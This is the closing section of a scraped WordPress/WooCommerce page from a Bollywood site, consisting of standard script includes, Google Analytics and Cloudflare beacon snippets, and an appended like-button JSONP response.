var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/prabhudheva-dancing-star-bollywood\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/prabhudheva-dancing-star-bollywood\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/prabhudheva-dancing-star-bollywood\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpreview = {"ajaxurl":"http:\/\/www.bollywoodbee.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/wp-review/assets/js/main.js?ver=4.0.6"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22www.bollywoodbee.in%22%2C%22s%22%3A%22581c7e626fd08b78300f674e%22%2C%22i%22%3A%5B%22804d400f6df7%22%5D%7D&lb=lb_json
body_size: -298
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"804d400f6df7","l":0,"d":0}]})